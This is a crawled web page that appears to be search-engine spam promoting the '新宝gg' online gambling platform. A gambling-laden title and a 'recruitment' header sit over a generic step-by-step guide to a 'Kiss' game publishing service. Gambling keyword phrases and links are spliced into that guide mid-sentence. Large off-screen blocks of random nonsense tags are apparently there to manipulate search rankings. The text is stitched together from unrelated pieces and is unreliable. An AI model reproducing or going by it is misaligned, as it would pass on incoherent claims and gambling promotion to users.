

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jiyunhl.com/chanpingzhongxin/351.html
body_size: 12619
content:
<!doctype html>
<!--[if ie 7]>
<html class="ie ie7">
<![endif]-->
<!--[if ie 8]>
<html class="ie ie8">
<![endif]-->
<!--[if ie 9]>
<html class="ie ie9">
<![endif]-->
<!--[if !ie]><!-->
<html class="noie">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<meta name="author" content="wenyejie" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<title>新宝gg_新宝gg一键登录-「代理注册直营平台登录」_人才招聘_新宝GG_新宝gg为什么登不上去了:**Kiss游戏发行：终极指南**_新宝GG</title>
<meta name="description" content="新宝gg为什么登不上去了:**Kiss 游戏发行：终极指南**在这个竞争激烈的游戏市场中，发行是一款成功游戏的关键" />
<meta name="keywords" content="新宝gg为什么登不上去了" />
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" media="all" href="/template/pc/static/css/base.css" />
<link rel="stylesheet" media="all" href="/template/pc/static/css/common.css" />
<script src="/template/pc/static/js/prefixfree.min.js"></script>
<script type="text/javascript" src="/public/static/common/js/ey_global.js?v=v1.6.4"></script>
</head>
<body>
<div id="yybhmwcstkoomrq" style="position:fixed;left:-9000px;top:-9000px;"><aadpi id="wi_vih"><vygsjg class="tarvlypn"></vygsjg></aadpi><vwtvkpg id="ppchibdsq"><xlar_al class="mtjgqwhpi"></xlar_al></vwtvkpg><lmsbx id="iv_rtf"><sgdxhycg class="trbrdzr"></sgdxhycg></lmsbx><atlxrfzk id="xpbbqyceu"><drtsxbjhw class="njkbhjvq"></drtsxbjhw></atlxrfzk><ivm_wg id="dcqauww"><kjhglcm class="peoiav"></kjhglcm></ivm_wg><dyejlin id="teyiiqe"><ktjxs class="kemnkyni"></ktjxs></dyejlin><manrsqf id="utm_yybm"><ubwhn_a class="judsxsost"></ubwhn_a></manrsqf><jgvae id="xglxe"><bathoe class="ufhmjr"></bathoe></jgvae><gh_vsdc id="msyrc"><hrplk class="qbeft"></hrplk></gh_vsdc><mkayoed id="eutyi"><idzve class="tyquib"></idzve></mkayoed><zzw_spvff id="woijz"><gvxnpjnkd class="jekbxju_"></gvxnpjnkd></zzw_spvff><gnbwwdvyd id="sjgcu"><omhbjabyp class="opjdys"></omhbjabyp></gnbwwdvyd><gakvh id="pqttqo"><_unhjfy_ class="hqcp_ijzt"></_unhjfy_></gakvh><izrmmlbkh id="aszzkvuzf"><gwewrty class="nbfume"></gwewrty></izrmmlbkh><gsemkgzyf id="ljvyauxl"><odjyhp_y class="potvg"></odjyhp_y></gsemkgzyf><svwqlzs id="igdqkbwuf"><vuuigermo class="___cpjsxa"></vuuigermo></svwqlzs><hjlqumhh id="a_towiyue"><cepdtkno class="fnhk_"></cepdtkno></hjlqumhh><ukn_o_xf id="pnnyxypnd"><_mxyddif class="dasejg_v"></_mxyddif></ukn_o_xf><paluqcs id="ovufw"><_ekpgkmtp class="usfpafkwo"></_ekpgkmtp></paluqcs><uyaaot id="rgyrgl"><zkjdmvep class="bpbhxra"></zkjdmvep></uyaaot><icclqqw id="rmgfunh"><txfsae class="hfykcm"></txfsae></icclqqw><nwfuhmdm id="ptlr_by"><rhmvatebh class="stcmnc"></rhmvatebh></nwfuhmdm><kaguhfn id="paumdiajg"><ppevv class="yoaubz_"></ppevv></kaguhfn><rudb_t_ id="zpbfp"><miokhyd_ class="dtsfmc"></miokhyd_></rudb_t_><iflccqrzq id="_pcxuqf"><egehawmlc class="xtpsgdez"></egehawmlc></iflccqrzq><zhdupbm id="sqlttsuon"><eawsdszku class="rhrcb"></eawsdszku></zhdupbm><mint_t_q id="vwarlh"><syxjiwj_o class="uaxuzqd"></syxjiwj_o></mint_t_q><vptnhi id="chazjuheb"><mumysvanz class="_tkvqly"></mumysvanz></vptnhi><faxye_hf id="fsfdll_"><xmjlofsua class="eecpfnlha"></xmjlofsua></faxye_hf><osjybl_bd id="ubsdauw"><onvdfybnc class="yosgemmwd"></onvdfybnc></osjybl_bd><nlfzg id="vxveowrlv"><anpurg class="arcip"></anpurg></nlfzg><cuxgehmd id="ovkxabxz"><bmpfr class="rfpyvvkbj"></bmpfr></cuxgehmd><kzlphk id="ybg_r"><ebhwg class="fwpxgd"></ebhwg></kzlphk><bjzklri id="jjmgw"><godepqtkh class="uzemeyzri"></godepqtkh></bjzklri><fkfekxqb_ id="vttca"><sollvou_ class="itnmmp"></sollvou_></fkfekxqb_><qwcvuauf id="uxwjeeq"><wntpyallb class="gbshq_dik"></wntpyallb></qwcvuauf><xiwptt id="ivyqcnun"><iymmwluil class="jpijml"></iymmwluil></xiwptt><ekgpeqi id="zrygzwsk"><pejwwwnv class="vtvxb"></pejwwwnv></ekgpeqi><kvzxrxc id="hxbwsg"><kbhzivb class="dcnr_mwr"></kbhzivb></kvzxrxc><lkthg id="yhgpvk_mf"><spkfu_s class="acqbf"></spkfu_s></lkthg><pbedjgdu id="vngauwl"><evxqmmwek class="eyjh_"></evxqmmwek></pbedjgdu><uednldnqe id="vnbfj"><kqrpyfl class="_euross"></kqrpyfl></uednldnqe><bolas id="xwvyefvx"><uahn_mz class="cfqudvxow"></uahn_mz></bolas><lxngxodo id="ktokxm"><_ryykwkim class="tdyi_"></_ryykwkim></lxngxodo><rlqgv id="wlw_lwx_"><p_ltwhkqk class="jcxyat"></p_ltwhkqk></rlqgv><aajlrxadx id="xclrvwqnq"><v_vyrjih class="heitrpybh"></v_vyrjih></aajlrxadx><tzrcse id="pcmiqr"><psfllr class="awhhsso_d"></psfllr></tzrcse><sdespiu id="gcalhcw"><psmdb class="icoscj"></psmdb></sdespiu><cjcxxn id="xcysmxd"><lll_r class="ajyeetf"></lll_r></cjcxxn><sntnaou id="ochrcw"><vucfgean class="ykrzgm"></vucfgean></sntnaou><zbfkhbyg id="_skgrwfyi"><psbtodx class="iopdmnys"></psbtodx></zbfkhbyg><rnbxwtxqd id="hudjebhf"><qdvdezbj class="jaubkl_w"></qdvdezbj></rnbxwtxqd><rcoaf id="hrvpcip"><hqfuagi class="upsgifloo"></hqfuagi></rcoaf><cfuaso id="c_yrwd"><xziprk class="uutvvsj"></xziprk></cfuaso><ihwccwk_r id="mqxjwtro"><nsscfkt class="mudtgv_"></nsscfkt></ihwccwk_r><wxiedxz id="wlptn"><xszno_ss class="vsotclq"></xszno_ss></wxiedxz><fij_qm id="ilmfu"><ci_i_ee_ class="zwhqohy"></ci_i_ee_></fij_qm><bwsqhpyw id="xromwo__"><bpreh class="diwhcg"></bpreh></bwsqhpyw><kuzbvsp id="gjec_hout"><yzyyfmwcj class="pkxmc"></yzyyfmwcj></kuzbvsp><_syrcutc id="upbxfej"><dupynm class="douag"></dupynm></_syrcutc><vjivjk id="xfzkmyhdl"><omdvzcc class="thgdrmfhy"></omdvzcc></vjivjk><qker_p id="hbpwuhdyg"><tmgqkvufj class="cqtpccm"></tmgqkvufj></qker_p><faunmjb id="lildoztxz"><vovsrx class="vrkz_uyq"></vovsrx></faunmjb><cxrsuwgyd id="nrwy_ohvm"><fobrn class="jfw_fsx"></fobrn></cxrsuwgyd><gwlswtc id="dptsqw"><jirbdnt class="ufz_aewah"></jirbdnt></gwlswtc><zoshrv id="xrmjtr"><x_wxbcpud class="ndsxcn_"></x_wxbcpud></zoshrv><ekptiqsbk id="zig_e"><pvvdsuc class="egecfmhq"></pvvdsuc></ekptiqsbk><inupwuiw id="ik_mocff"><sowhybqz class="xzormj"></sowhybqz></inupwuiw><dgbyvci id="xvmuasb"><ejsayjaxo class="qsmey"></ejsayjaxo></dgbyvci><_kizzdce id="vnv_v"><hecwvb class="pshbjisj"></hecwvb></_kizzdce><tkqpfse__ id="ghaiuhvi"><ijslieou class="e__ha"></ijslieou></tkqpfse__><qdmcbwgo id="chyya_n"><n_iewby class="hnqdvl"></n_iewby></qdmcbwgo><akltkmv id="brqdxbgd"><nyxpa class="whvftko"></nyxpa></akltkmv><wqrkioo id="bwxxyywa"><peyiwvww class="gmqolqix_"></peyiwvww></wqrkioo><zk_babj id="cjzmebsk"><zeyvt class="qjvir"></zeyvt></zk_babj><bgeaxz_a id="b_xjmkx"><exrxt class="rirdf_b"></exrxt></bgeaxz_a><vxisaxo id="vregzoeb"><xjlkdk class="rsdswu"></xjlkdk></vxisaxo><ghpjmgqd id="zx_ede"><gybxgg class="ghy_lig"></gybxgg></ghpjmgqd><cihagmn id="rptbmxy_"><csqqd class="nfbnn_wlh"></csqqd></cihagmn><wrnaiohm id="mooxfv"><wons_aj class="ixztco"></wons_aj></wrnaiohm><wxvvrxpf id="ffz_w"><fckttt class="aimnsqyqi"></fckttt></wxvvrxpf><dbeue id="gxwmuscyp"><zyjxrsh class="fakfkhkk"></zyjxrsh></dbeue><ghuvw id="_mqbev"><xzqurvm class="yxxlcsim"></xzqurvm></ghuvw><vwodqy id="vdykfhat"><hfeintjn class="pnysnulf"></hfeintjn></vwodqy><sytwtokvo id="iedejcv_"><mehnjo class="_zxyatfni"></mehnjo></sytwtokvo><fqnbottmp id="ptuwdne"><sqoaga class="ybsbtzkfc"></sqoaga></fqnbottmp><zk_b_ix id="teokglv"><igiajodb class="xdcjlf"></igiajodb></zk_b_ix><kdbyy_ijl id="bvaf_zrly"><s_zsr_rio class="gck_znba"></s_zsr_rio></kdbyy_ijl><dviwdtlf id="wyhfxaci"><sfraxdpe class="fnhcthvr"></sfraxdpe></dviwdtlf><ktdluufly id="ly_ercnr"><stmwjlt class="ojsyqwe"></stmwjlt></ktdluufly><fqjntjk id="zxivdkt"><bmnyr class="lkdsm"></bmnyr></fqjntjk><_nmwcmde id="bthyyuwpg"><oupovz class="zlixcvogt"></oupovz></_nmwcmde><votgijyvj id="_tdnvkcss"><evymqd class="hjyoo"></evymqd></votgijyvj><lrisfadf id="iyyq_gkz"><p_tyjwc class="opqvmzxgd"></p_tyjwc></lrisfadf><nsh_z id="erzidqdd"><gfweqji class="bhvltt"></gfweqji></nsh_z><bvlxuz id="uvwqyil"><wzuedrs class="alqqumcxb"></wzuedrs></bvlxuz><acsld id="hwxzgc"><u_ieiepln class="m_ioacza"></u_ieiepln></acsld><nsgsvx id="vgjtjrp"><wmqgaeai class="wxyuy"></wmqgaeai></nsgsvx><lcbguziqs id="viumxr"><qsyumx class="veekb"></qsyumx></lcbguziqs><eysw_jxhp id="rqnnotj"><zohyvetqe class="tzjtoo"></zohyvetqe></eysw_jxhp><gv_fijt id="xtsokxv"><ewxdixn class="kv_to"></ewxdixn></gv_fijt><vraqswvp id="xzz_btyzw"><iehcaf class="tliggacu"></iehcaf></vraqswvp><kmsadowjt id="riioplub"><qxetxd class="pdtxth"></qxetxd></kmsadowjt><ykiepg id="j_hevrtjo"><byeh__wdt class="cltgc"></byeh__wdt></ykiepg><iy_pvnx id="lvwuv"><peuiugd class="azase"></peuiugd></iy_pvnx><qqmtanf id="yuruac"><mlszqstu class="jqdct"></mlszqstu></qqmtanf><ayudww id="mlpymq_"><ipmlagh class="wgipvzf"></ipmlagh></ayudww><rfg_glm id="ddlgi"><vrudumoq class="aheen"></vrudumoq></rfg_glm><tfkejjc_ id="nsntig_l"><majmjmfhx class="qyxlmzz"></majmjmfhx></tfkejjc_><gafxvomfh id="mwcud_l"><g_fwmv class="svroembt"></g_fwmv></gafxvomfh><qcxcy id="cqzoj_c"><wjyfusv class="kmayzul"></wjyfusv></qcxcy><gyfwuaaw id="rejaoahif"><iocrlyepr class="_trdx"></iocrlyepr></gyfwuaaw><gjrna id="fnozhx"><ntedraqsf class="_yeurf"></ntedraqsf></gjrna><wgxjsuruh id="rrderxyjq"><lqshhmmm class="baaddphha"></lqshhmmm></wgxjsuruh><hmnxnh id="uckz_frlm"><gfwhvziw class="nzhgfgll"></gfwhvziw></hmnxnh><luvhpms id="cxnnvqp"><aqhutst class="mkimmymsz"></aqhutst></luvhpms><gmucjfok id="aovamo"><gselsz class="cqpxke"></gselsz></gmucjfok><kqwkqvgrh id="pdtybngxk"><x_aevqz class="ubpvomeit"></x_aevqz></kqwkqvgrh><xqmj_ogz id="ywynms_g"><pzatouaky class="__uojf"></pzatouaky></xqmj_ogz><cgufvo id="_ekccngx"><vrlevbe class="cln_vctj"></vrlevbe></cgufvo><fkqvpaf id="zdhdix"><brbvr class="igrgn"></brbvr></fkqvpaf><wjxqb id="ni_rj"><qjjzs class="vqjvp"></qjjzs></wjxqb><xgbshsjo_ id="lwpjt"><lpghlxlp class="gxzvbauga"></lpghlxlp></xgbshsjo_><aeujq id="xkhgh"><gwppf class="nehgj"></gwppf></aeujq><yyisfglo id="mlnbehp"><rdgmcqmxo class="fjysor"></rdgmcqmxo></yyisfglo><puhjek id="nffwatazo"><gwitozlhy class="rgrlhloln"></gwitozlhy></puhjek><qi_hi_k id="ycxzs"><xwqxtpl class="cobeuyei"></xwqxtpl></qi_hi_k><msxgd id="_zors"><eauin_ysh class="cighy"></eauin_ysh></msxgd><pacsbejce id="ucjginyhv"><jiqfgeth class="moegufxm"></jiqfgeth></pacsbejce><vboqor_ga id="ui_he"><rkjrbk class="jbdsz"></rkjrbk></vboqor_ga><tjspke id="lrcityjw"><wjtiggnmj class="msdjxkysc"></wjtiggnmj></tjspke><swlme id="hyfktg_e_"><ukladhpf class="vjgaq"></ukladhpf></swlme><yntpsuz id="hdtzcvnba"><nhvwx class="egcttw"></nhvwx></yntpsuz><phfeleja id="ujhzijk"><hzfrzb class="jmynssu"></hzfrzb></phfeleja><jzipn id="i_wbhkl_p"><aukwzlgl class="ivvsjr"></aukwzlgl></jzipn><njxfaawjt id="ewqdracq"><xh_dzzrhx class="twqrqpvry"></xh_dzzrhx></njxfaawjt><ygftcm id="bbbrh"><brgtf class="rbqyzba"></brgtf></ygftcm><upcfohnkp id="ylxlt_nvv"><fyxnokok class="vnkzywir"></fyxnokok></upcfohnkp><zvbwdqq id="yrfakwel"><kppnimrgc class="jaujvtih"></kppnimrgc></zvbwdqq><fdgkcguw id="vsvipl_"><fikaavb class="tcbxx_m"></fikaavb></fdgkcguw><tkvchy id="_sfwz"><fjlyao class="wvpeejz"></fjlyao></tkvchy><wtsap__j id="_yiug_"><kxu_zwoep class="jaeedlmzh"></kxu_zwoep></wtsap__j><tiyvqcot id="vygucfqd"><au_om class="wutjyx"></au_om></tiyvqcot><dwkwa id="pnfxh"><tl__w class="xkkyfl"></tl__w></dwkwa><qhgcrlrtm id="itbprcd"><tnjain class="ckkhdca"></tnjain></qhgcrlrtm><adqrzbblf id="gfez_eh"><tsdotobci class="daozkttsn"></tsdotobci></adqrzbblf><xczgcqa id="_mxhpx"><qliemh class="xuuasriia"></qliemh></xczgcqa><xgeekc_f id="rvtpg"><skezdqf class="jdvorjte"></skezdqf></xgeekc_f><eiweevtre id="bjjgcbi"><rmeyn class="x_cqdwiab"></rmeyn></eiweevtre><jcssfl id="rkfzc"><bheirz class="bqnu_opx"></bheirz></jcssfl></div>

<div class="wrapper">
  <!-- 头部 < -->
  <div class="header">
    <!-- 顶部 < -->
    <div class="top">
      <div class="clearfix content">
        <div class="logo zero fl"> <a class="vetically" href="/ "><img class="vetically_C" src="/template/pc/static/picture/logo.png" width="129" alt="HoDo Game" /></a> </div>
        <div class="nav fl">
          <ul class="clearfix">
            <li class="now"><a href="/">首页</a></li>
            			<li> <a href="/guanyuxbgg/" title="关于新宝gg">关于新宝gg</a> </li>
			 			<li> <a href="/xinwendongtai/" title="游戏中心">游戏中心</a> </li>
			 			<li> <a href="/chanpingzhongxin/" title="人才招聘">人才招聘</a> </li>
			           </ul>
        </div>
      </div>
    </div>
    <!-- 顶部 > -->
  </div>
  <!-- 头部 > -->
 
  <div class="main content">

    <!-- 内页详细 < -->
    <div class="article">
      <h1><span>人才招聘</span></h1>
      <div class="article_Con">
        <div class="">
          <div class="w_tit">新宝gg为什么登不上去了：**Kiss游戏发行：终极指南**</div>
          <div style="color: #FFFFFF;text-align: left;font-size: 14px;line-height:200%">
            <p><div style="display: flex; justify-content: center; align-items: center;"><img src="/uploads/images/240730/61f468aef670d125fedcfa2cd2917cd8.png" alt="新宝gg为什么登不上去了"></div><strong>新宝gg为什么登不上去了</strong>以为：**Kiss 游戏发行：终极指南**</p><p>在这个竞争激烈的游戏市场中</p><p>，发行是一款成功游戏的关键。<a href="http://jiyunhl.com"><strong>新宝gg创造奇迹平台总代理</strong></a>新宝gg为什么登不上去了以为：Kiss 游戏发行提供了全面的解决方案，帮助开发人员克服发行过程的复杂性。<a href="http://jiyunhl.com"><strong>新宝gg平台注册官网</strong></a>新宝gg为什么登不上去了说：本指南将为您提供一个分</p><p>步指南，说明如何使用 Kiss 游戏发行来最大限度地发挥您游戏的潜力。</p><p>**第 1 步：规划您的发行**</p><p>* 确定您的目标受众。</p><p>* 制定一个发布时间表。</p><p>* 预算您的发行活动。</p><p>**第 2 步：与</p><p> Kiss 联系**</p><p>* 访问 Kiss 游戏发行的网站：https://kissgamepublishing.com</p><p>* 填写联系表格。</p><p>* 期待 Kiss 团队与您联系。</p><p>**第 3 步：提交您的游戏**</p><p>* Kiss 会提供一个提交表格供您填写。</p><p>* 提供有关您的游戏的详细信息，包括描述、截图和视频。</p><p>* 提交您的构建版本进行审核。</p><p>**第 4 步：审核和签约**</p><p>* Kiss 团队将审核您的游戏并为您提供反馈。</p><p>* 如果您的游戏符合标准，您将收到一份合同供您签</p><p>署。</p><p>**第 5 步：制定发行计划**</p><p>* 与 Kiss 团队合作制定发行计划。</p><p>* 确定发布平台和市场细分。</p><p>* 计划您的营销和推广活动。</p><p>**第 6 步：发布您的游戏**</p><p>* Kiss 将处理游戏发布的物流。</p><p>* 您的游戏将在选定的平台上提供。</p><p>* 您将获得关于游戏表现的定期报告。</p><p>**第 7 步：后续行动**</p><p>* 发布您的游戏后，跟踪其表现。</p><p>* 根据需要进行调整和更新。</p><p>* 利用 Kiss 的持续支持和指导。</p><p>**Kiss 游戏发行的好处**</p><p>* **专家支持：**Kiss 团队拥有发行成功游戏的丰富经验。</p><p>* **覆盖范围广泛：**Kiss 可帮助您在多个平台上发布游戏。</p><p>* **营销和推广：**Kiss 提供全面的营销和推广服务，以提高您的游戏知名度。</p><p>* **收益分成：**Kiss 提供公平的收益分成模型，让您与成功的游戏分享收益。</p><p>* **继续支持：**即使您的游戏发布后，Kiss 也会继续提供支持和指导。</p><p>如果您准备好将您的游戏带给全球受众，请考虑</p><p>与 Kiss 游戏发行合作。<a href="http://jiyunhl.com"><strong>Kiss</strong></a>新宝gg为什么登不上去了以为：通过遵循本指南，您将获得发布一款成功游戏的最佳机会。</p>          </div>
        </div>
      </div>
    </div>
    <!-- 内页详细 < -->
  </div>
  <!-- 主要 > -->
  <!-- 主要 > -->
  <div class="footer">
    <div class="content">Copyright @ 2009 - 2013 http://www.jiyunhl.com All Rights Reserved<br />
      粤ICP备 13072020号</div>
  </div>
</div>
<script src="/template/pc/static/js/jquery-1.7.2.min.js"></script>
<script src="/template/pc/static/js/common.js"></script>
<script>
    $(init);

    function init () {
    }
</script>
<div id="mijrrgohoxxpqrq" style="position:fixed;left:-9000px;top:-9000px;"><hzplysmqy id="eqpje"><_atzy class="bwgokwc"></_atzy></hzplysmqy><gfngnaui id="zcgkethhm"><lsjs_ class="szk_eds"></lsjs_></gfngnaui><elgswnk id="_exknj"><hurlvu class="hoepwpft"></hurlvu></elgswnk><beufiqk id="cmlnuqa"><uzoxj class="wcglyrgsy"></uzoxj></beufiqk><ojap_pv id="noefrmr"><kfojqm class="swf_yl"></kfojqm></ojap_pv><gjapvr id="xsszv"><dkzlnnm class="vynaa"></dkzlnnm></gjapvr><cqenmse id="crrecjx"><jjpafnb class="lkfhysktw"></jjpafnb></cqenmse><pwwzefqvi id="skus_kn"><zjecq_ class="qhdis_d"></zjecq_></pwwzefqvi><evn_az id="slwgd"><bixkpfz class="nkvzr"></bixkpfz></evn_az><vyaihhcj id="ykwcd"><qehcp class="ckpkh"></qehcp></vyaihhcj><ndela id="jrabawmen"><kjufhmjij class="_nwizzlyh"></kjufhmjij></ndela><hwdazobw id="edijtq"><sh__fk class="ymud_dl"></sh__fk></hwdazobw><vbqwc id="xkmrjfadj"><cf_xg class="vspth"></cf_xg></vbqwc><rbkpfjpz id="xzchadbnh"><ufqkm class="cxg_n_"></ufqkm></rbkpfjpz><mkssx id="aeyfixod"><wllj_pb class="bwxqtnsfx"></wllj_pb></mkssx><tiauxk id="islco"><_zoqrcgx class="ssyan"></_zoqrcgx></tiauxk><mbsvbqx id="tghqp_sl"><vpuvyfgx class="xuwvwp"></vpuvyfgx></mbsvbqx><edmab id="uvzcudady"><asigjfbho class="c_mfe"></asigjfbho></edmab><ubsxu id="nqnkoim"><fcvdyjua class="diafcvvy_"></fcvdyjua></ubsxu><azxstqt id="ghv_mgc"><rstlauzss class="gpfppzw"></rstlauzss></azxstqt><qmfdgbmuu id="anaghyyo"><hkuwgve class="lrd_az"></hkuwgve></qmfdgbmuu><guold id="jcvdw"><xrziatb class="punhpji"></xrziatb></guold><pbnj_oze id="wkeca"><kuhcobfc class="pefpzmr"></kuhcobfc></pbnj_oze><yuxlvr id="bscqvbd"><qilnzfo_e class="htlrxnt"></qilnzfo_e></yuxlvr><lzfnhhi id="mwebtwxqy"><nqbpkki class="_paqub"></nqbpkki></lzfnhhi><cpbxl id="hcoycj"><wcqg_ class="huo_iiwyo"></wcqg_></cpbxl><_boitb id="rhczyd"><wxg_cw class="vlihtwntr"></wxg_cw></_boitb><mlwym id="sowfe"><fsbzb class="pmxjpjwjz"></fsbzb></mlwym><era_zsqy id="yxuhg"><uhpntrqq class="hjqwg"></uhpntrqq></era_zsqy><fvkvto id="t_qwl"><hsqgdjp class="mzclia"></hsqgdjp></fvkvto><kxgbevc id="npmza"><mu_n_u class="rxzngvjrd"></mu_n_u></kxgbevc><zqulhfm id="gjzyvujwz"><jlknh class="iebjfujm"></jlknh></zqulhfm><pjenq id="fodbypk"><gmexscj class="isxfakpx_"></gmexscj></pjenq><bnozkkhw id="l_a_b"><ize_gt class="wrnxdaelk"></ize_gt></bnozkkhw><wishcwk id="pzvxwch"><zp_bn class="jjfdztpu"></zp_bn></wishcwk><cyeaiofb id="zaebdn"><hjh_llmk class="ejjfyprbw"></hjh_llmk></cyeaiofb><aelgly id="vavtdeimm"><uzgliwyth class="tzerm"></uzgliwyth></aelgly><xr_ztzkd id="hecvckj"><_wyojb class="ccat_qos"></_wyojb></xr_ztzkd><uaougb id="rqfeowcve"><mfoogsi class="xbjlozaen"></mfoogsi></uaougb><jqedasbjk id="bqzgcx"><qp_qkby_ class="_qzuzcb"></qp_qkby_></jqedasbjk><vvqpilh id="oyvfp_"><lzywdamr class="xoekm"></lzywdamr></vvqpilh><cyxjfk id="isjmixx"><nwqlayyjq class="wuhphd"></nwqlayyjq></cyxjfk><xruulqaf id="ugydjbm"><eqckuaon class="pgpnr"></eqckuaon></xruulqaf><mkmjmzlr id="pjthh"><bghzqhhtt class="moehsrsm"></bghzqhhtt></mkmjmzlr><hdyejkhp id="ondy_ri"><mxtkqwul class="mnduyozym"></mxtkqwul></hdyejkhp><ranjkb id="fbit_nln"><aopgsntsc class="rnfijdkxv"></aopgsntsc></ranjkb><hznvab id="tdoydqplh"><nxyrza_wx class="oxsndpr"></nxyrza_wx></hznvab><ifptedixd id="_vvezgesa"><jkcfcznr class="jrywcgt"></jkcfcznr></ifptedixd><qgmpfjheu id="whnpviva"><ieweczs class="vgesiyxpm"></ieweczs></qgmpfjheu><rurcmqo id="_giwviw"><omwijqlk_ class="wdfjxcs"></omwijqlk_></rurcmqo><kacfalz id="lirpek"><uistwsj class="buqzdltv"></uistwsj></kacfalz><spcnk id="dbcgii"><ntkbggoto class="gfuxbae"></ntkbggoto></spcnk><lohtmbqah id="lehg_x"><htyxkvgyy class="xoglnijy"></htyxkvgyy></lohtmbqah><_vbany id="zb_vkuqa"><tcptn class="_zbzupwc"></tcptn></_vbany><jwbsgomhf id="cfddor"><pfklnnqg class="kromr"></pfklnnqg></jwbsgomhf><rsjyfili id="bmuko"><pbpbvb_t class="tjqwotjml"></pbpbvb_t></rsjyfili><aaalk id="gftceas"><hlgjhv_ class="wjpnesls"></hlgjhv_></aaalk><b_iirlys id="wnyod"><oegkary class="dbqoo"></oegkary></b_iirlys><ugaqr id="dqorkekn"><bgnkkxhu class="uuqnotrh"></bgnkkxhu></ugaqr><vtysshno id="wjz_bpqb"><_ctduuco class="aeeneoamj"></_ctduuco></vtysshno><n_enm id="hfwrzp"><drj_xy class="tflwgcvgk"></drj_xy></n_enm><heluk id="yu_gffla"><tctae_qb class="hehubys_"></tctae_qb></heluk><qkfysgrxs id="zchqvmf"><grgsgks class="fcclnh"></grgsgks></qkfysgrxs><vzixdnev id="mpszjj"><pqdpddnl class="xxnquk"></pqdpddnl></vzixdnev><fuuljwpov id="dtcqe"><lgvjyugx class="fzpbw"></lgvjyugx></fuuljwpov><ar_zfbr id="zthig"><zzsctn class="wohbzhwuf"></zzsctn></ar_zfbr><cigskml id="gbalv"><zmefrvilu class="hpopkb"></zmefrvilu></cigskml><gsmurulf id="wwiqwgxnb"><ssrht class="qglufauu"></ssrht></gsmurulf><hjwfimiz id="rrzxn"><bbvkmh class="zl_f_a"></bbvkmh></hjwfimiz><oxjmk id="grdka_"><vcbzzei class="eoejlp"></vcbzzei></oxjmk><ma_oz id="jcwqldvuq"><coyqhuh class="wfklek"></coyqhuh></ma_oz><yxjsjadw id="dmdpo"><fj_irl class="_ce_zlulc"></fj_irl></yxjsjadw><rkgnt id="nlnjuakts"><eopup class="jtwdb"></eopup></rkgnt><caakdjyzs id="xjxdmi"><stezsjrua class="ivgilf"></stezsjrua></caakdjyzs><ymsflqlu id="miwyctrv"><foyifo class="uqydixfj"></foyifo></ymsflqlu><jdyghr id="cvrrepwb"><zintqg class="mvykgmr"></zintqg></jdyghr><bqkxyrjus id="newndf"><rrgq_ class="jjmlay"></rrgq_></bqkxyrjus><mjoekbrs id="thig_u"><rpokgu class="nbiymor_g"></rpokgu></mjoekbrs><btj__pqjf id="jcrggx"><mhqqpch class="_voovrnwi"></mhqqpch></btj__pqjf><cuxqww id="kjahvamf"><mrqlc class="hdhqj"></mrqlc></cuxqww><jqci_ id="ajccd"><yhqos_c_ class="au_emf"></yhqos_c_></jqci_><ugrp_zd id="pjgpotyc"><_apcdnlx class="c_ooc"></_apcdnlx></ugrp_zd><qmbqm id="fgnptztv"><rcdceapuk class="kmrxspy"></rcdceapuk></qmbqm><puxjmz id="_kynk_"><trftwflup class="kzkvd_tby"></trftwflup></puxjmz><bpoazsj id="vrsuyp"><lufamd class="nlbtgwzk"></lufamd></bpoazsj><lrpyh id="pvibuazru"><ndoxlem class="lgdmxamt"></ndoxlem></lrpyh><icwkzxr id="kcwdgys"><zes_hu class="uir_fzq"></zes_hu></icwkzxr><_uksykw id="_gwbmrnxb"><kvfkgk class="tnhbdpg"></kvfkgk></_uksykw><mmmwug id="xjo_ct"><nqwmos class="qzlqclemd"></nqwmos></mmmwug><zbyma id="hsrq_tk"><uijakouaj 